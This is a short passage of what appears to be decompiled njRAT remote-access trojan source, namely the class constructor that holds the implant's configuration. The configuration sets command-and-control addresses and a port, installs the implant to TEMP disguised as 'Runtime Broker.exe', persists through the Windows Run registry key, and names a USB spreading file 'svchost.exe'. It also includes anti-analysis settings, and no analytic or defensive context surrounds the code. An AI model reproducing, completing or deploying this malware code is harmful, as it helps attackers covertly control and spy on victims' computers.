 // w.Njrat
// Token: 0x06000015 RID: 21 RVA: 0x000027D4 File Offset: 0x000009D4
// Note: this type is marked as 'beforefieldinit'.
static Njrat()
{
    Njrat.b = new byte[5121];
    Njrat.BD = Conversions.ToBoolean("False");
    Njrat.C = null;
    Njrat.Cn = false;
    Njrat.DR = "TEMP";
    Njrat.EXE = "Runtime Broker.exe";
    Njrat.F = new Computer();
    Njrat.H = Conversions.ToString(RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(Njrat.MH(Njrat.HH)))));
    Njrat.HH = "127.0.0.1,192.168.56.101";
    Njrat.Idr = Conversions.ToBoolean("True");
    Njrat.IsF = Conversions.ToBoolean("False");
    Njrat.Isu = Conversions.ToBoolean("True");
    Njrat.kq = null;
    Njrat.lastcap = "";
    Njrat.LO = new FileInfo(Assembly.GetEntryAssembly().Location);
    Njrat.MeM = new MemoryStream();
    Njrat.MT = null;
    Njrat.NH = 0;
    Njrat.P = "2048";
    Njrat.PLG = null;
    Njrat.RG = "8f577f5b82597438936acc44a7dcda5f";
    Njrat.sf = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
    Njrat.sizk = "20";
    Njrat.VN = "SGFjS2VkNQ==";
    Njrat.VR = "im523";
    Njrat.Y = "|'|'|";
    Njrat.HD = Conversions.ToBoolean("False");
    Njrat.anti = "Exsample.exe";
    Njrat.anti2 = Conversions.ToBoolean("False");
    Njrat.usb = Conversions.ToBoolean("False");
    Njrat.usbx = "svchost.exe";
    Njrat.task = Conversions.ToBoolean("False");
    Njrat.mg = null;
}